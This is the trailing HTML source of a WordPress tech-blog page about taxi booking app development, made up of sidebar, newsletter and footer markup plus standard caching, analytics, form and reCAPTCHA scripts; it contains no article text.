			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Latest Reviews</h5></div>	
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm has-nums has-nums-a grid grid-1 md:grid-1 xs:grid-1">

		
	</div>

		
			</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm has-top-icon">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-top-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest tech news from FooBar about tech, design and biz.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-codes-3" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> <a href="https://theme-sphere.com/buy/go.php?theme=smartmag" target="_blank">
<img loading="lazy" src="https://smartmag.theme-sphere.com/tech-1/wp-content/uploads/sites/7/2021/01/300x600-banner-tech-02.jpg" width="300" height="600" alt="Demo" />
</a></div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script nitro-exclude type="dbd2fbf258c2bcd7a7733326-text/javascript">
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude type="dbd2fbf258c2bcd7a7733326-text/javascript">
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude type="dbd2fbf258c2bcd7a7733326-text/javascript">
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9uYWxodWIuY29tL2d1aWRlLWZvci1zdWNjZXNzZnVsLXRheGktYm9va2luZy1hcHAtZGV2ZWxvcG1lbnQv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'b918e92463d3b5892e71d74bc52f490eb5c68322f67a8675065d190b75a59c7f2067c05ac5348ca55e91ad55c2389e1f657e201a4995f8205179986dea602189'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9uYWxodWIuY29tL2d1aWRlLWZvci1zdWNjZXNzZnVsLXRheGktYm9va2luZy1hcHAtZGV2ZWxvcG1lbnQv&nitroBeaconCookies=W10=&nitroBeaconHash=b918e92463d3b5892e71d74bc52f490eb5c68322f67a8675065d190b75a59c7f2067c05ac5348ca55e91ad55c2389e1f657e201a4995f8205179986dea602189&proxyPurgeOnly=&layout=post');
        }
    }
</script>			<footer class="main-footer cols-gap-lg footer-classic s-dark">

					
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4443"><a href="https://nalhub.com">Home</a></li>
<li id="menu-item-4447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4447"><a target="_blank" href="https://theme-sphere.com/buy/go.php?theme=smartmag">Buy Now</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://nalhub.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Step-by-step Guide for Successful Taxi Booking App Development","url":"https:\/\/nalhub.com\/guide-for-successful-taxi-booking-app-development\/","image":{"@type":"ImageObject","url":"https:\/\/nalhub.com\/wp-content\/uploads\/2022\/09\/image-10.png","width":1380,"height":920},"datePublished":"2022-09-19T07:16:08+00:00","dateModified":"2022-09-23T06:34:55+00:00","author":{"@type":"Person","name":"George Oliver","url":"https:\/\/nalhub.com\/author\/georgeoliver\/"},"publisher":{"@type":"Organization","name":"NaLHub","sameAs":"https:\/\/nalhub.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/nalhub.com\/guide-for-successful-taxi-booking-app-development\/"}}</script>
			<script type="dbd2fbf258c2bcd7a7733326-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":4917,"title":"MacBook vs. Alienware Aurora: Which is the better laptop?","url":"https:\/\/nalhub.com\/macbook-vs-alienware-aurora-which-is-the-better-laptop\/"},{"id":4913,"title":"Complete Guide To Choose The Best Mobile App Development Company in New Jersey","url":"https:\/\/nalhub.com\/complete-guide-to-choose-the-best-mobile-app-development-company-in-new-jersey\/"},{"id":4891,"title":"Using the iCloud Unlock Service to Unlock Your iPad","url":"https:\/\/nalhub.com\/using-the-icloud-unlock-service-to-unlock-your-ipad\/"},{"id":4881,"title":"Why The Future Of Visualization Is Graphics Projection Mapping","url":"https:\/\/nalhub.com\/why-the-future-of-visualization-is-graphics-projection-mapping\/"},{"id":4878,"title":"Tiktok Tips For How To Make Your Videos Without A Watermark","url":"https:\/\/nalhub.com\/tiktok-tips-for-how-to-make-your-videos-without-a-watermark\/"},{"id":4869,"title":"Your Products Will Be Protected And Promoted With Incense Boxes","url":"https:\/\/nalhub.com\/your-products-will-be-protected-and-promoted-with-incense-boxes\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nalhub.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/nalhub.com\/category\/business\/","name":"Business"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/nalhub.com\/guide-for-successful-taxi-booking-app-development\/","name":"Step-by-step Guide for Successful Taxi Booking App Development"}}]}</script>
<script type="dbd2fbf258c2bcd7a7733326-text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="dbd2fbf258c2bcd7a7733326-text/javascript" src="https://nalhub.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="dbd2fbf258c2bcd7a7733326-text/javascript" src="https://nalhub.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="dbd2fbf258c2bcd7a7733326-text/javascript" src="https://nalhub.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="dbd2fbf258c2bcd7a7733326-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="dbd2fbf258c2bcd7a7733326-text/javascript" src="https://nalhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="dbd2fbf258c2bcd7a7733326-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nalhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="dbd2fbf258c2bcd7a7733326-text/javascript" src="https://nalhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="dbd2fbf258c2bcd7a7733326-text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"4921","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="dbd2fbf258c2bcd7a7733326-text/javascript" src="https://nalhub.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1765510572" id="wpil-frontend-script-js"></script>
<script type="dbd2fbf258c2bcd7a7733326-text/javascript" src="https://nalhub.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="dbd2fbf258c2bcd7a7733326-text/javascript" src="https://nalhub.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="dbd2fbf258c2bcd7a7733326-text/javascript" src="https://nalhub.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="dbd2fbf258c2bcd7a7733326-text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://nalhub.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="dbd2fbf258c2bcd7a7733326-text/javascript" src="https://nalhub.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="dbd2fbf258c2bcd7a7733326-text/javascript" src="https://nalhub.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="dbd2fbf258c2bcd7a7733326-text/javascript" src="https://nalhub.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nalhub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="dbd2fbf258c2bcd7a7733326-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nalhub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="dbd2fbf258c2bcd7a7733326-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b0a9b32ba4834c678f0be5e8d6cf2df8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hcWS1SmAV_3gUQxFhJ3yag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769105795956');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>